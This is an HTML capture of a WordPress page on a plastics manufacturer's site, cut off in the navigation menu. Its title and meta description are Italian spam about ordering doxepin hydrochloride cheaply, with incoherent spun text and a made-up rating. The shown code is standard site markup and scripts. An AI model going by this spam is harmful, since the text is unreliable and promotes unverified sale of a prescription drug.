

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faridplastics.com/dove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato/
body_size: 14051
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faridplastics.com/xmlrpc.php">
<title>Dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato &#8211; FPP- Manufacture Plastics</title>
<script type="text/javascript">var ajaxurl = 'https://faridplastics.com/wp-admin/admin-ajax.php';var themecolor='#f16338';</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="FPP- Manufacture Plastics"/>
<meta property="og:url" content="https://faridplastics.com/dove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato/" />
<meta property="og:description" content="Dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato Valutazione 4.3 sulla base di 111 voti. Basso costo Sinequan Finlandia La rotta è siamo lasciati da po&#8217; di ruggine svelato ospite del compton &#8211; Libro dei biglietti per pericoli di Panama, Dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato. Ci sono persone 47 ANNI,&hellip;" />
<meta property="og:image" content="" />
<meta property="fb:app_id" content="799143140148346" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Feed" href="https://faridplastics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Comments Feed" href="https://faridplastics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faridplastics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='billio_report_post_icons-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/flaticon.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faridplastics.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lora-css' href='https://fonts.googleapis.com/css?family=Lora&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio_report_post_style-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-font-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/webicons/webfonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio-css-css' href='https://faridplastics.com/wp-content/themes/billio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='socialicons-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/socialicons/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='Numans-css' href='//fonts.googleapis.com/css?family=Numans%3A100%2C300%2C400%2C300italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Asap-css' href='//fonts.googleapis.com/css?family=Asap%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='//fonts.googleapis.com/css?family=Merriweather%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/billio.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/mystyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/customstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://faridplastics.com/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://faridplastics.com/wp-content/themes/billio/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='billio-style-ie-css' href='https://faridplastics.com/wp-content/themes/billio/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css' href='http://faridplastics.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://faridplastics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style type="text/css">
section#banner-section {background: url(https://faridplastics.com/wp-content/uploads/2015/03/plasticfactory.jpg) no-repeat 50% 50%; max-height: 100%; background-size: cover;
min-height:270px;
height:270px;}
div#head-page #dt-menu ul li.logo-desktop a {margin-top:19px;}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio-report-post/js/report.js" id="billio_report_post_js-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio_vc_addon/js/script.js" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://faridplastics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faridplastics.com/wp-json/wp/v2/posts/20820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faridplastics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://faridplastics.com/dove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato/" />
<link rel='shortlink' href='https://faridplastics.com/?p=20820' />
<link rel="alternate" type="application/json+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fdove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fdove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


#dt-menu > ul > li {
font-size : 1.3em;
}



@media (min-width: 730px){
.menu-item  {
line-height: 8.5em !important;
}
}

.logo-desktop a {

margin-top : 40px !important;

}


#menu-main-menu {


font-size:12px !important

}

p{


font-size:17px;
}


#dt-menu ul li{
color:white;
}

#top-bar{
background-color : #8a8a8a;
color : #fff
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
jQuery(document).ready(function ($) {
	'use strict';
    $("body").queryLoader2({
        barColor: "#fff",
        backgroundColor: "none",
        percentage: false,
        barHeight: 0,
        completeAnimation: "fade",
        minimumTime: 500,
        onLoadComplete: function() { $('.modal_preloader').fadeOut(300,function () {$('.modal_preloader').remove();})}
    });
});
</script>

	</head>
<body class="post-template-default single single-post postid-20820 single-format-standard dt_custom_body wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="modal_preloader">
	<div align="center" class="fond">
	  <div class="contener_general">
	      <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
	  </div>
	</div>
</div>	

	
<input type="checkbox" name="nav" id="main-nav-check">

<div id="top-bar" class="">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="right-menu"><div class="topbar-text"><span style="font-style:italic">Producing Top Quality Caps since 1994</span></div></div>		</div>
	</div>
</div>
</div>

<div class="top-head topbar-here is-sticky-menu ">


<div id="head-page" class="head-page adminbar-not-here alt reveal hastopbar transparent stickysolid menu_background_color">
	<div class="container">
		<div id="dt-menu" class="dt-menu-right"><label for="main-nav-check" class="toggle" onclick="" title="Close"><i class="icon-cancel-1"></i></label><ul id="menu-main-menu" class=""><li class="logo-desktop"><a href="https://faridplastics.com" style=""><img id="logomenu" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" alt="" class="img-responsive halfsize" ><img id="logomenureveal" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a></li><li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12710"><a href="http://faridplastics.com"><span>Home</span></a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://faridplastics.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://faridplastics.com/project/"><span>Products</span></a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://faridplastics.com/request-a-quote/"><span>Request a Quote</span></a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://faridplastics.com/contact-us/"><span>Contact Us</span></a></li>
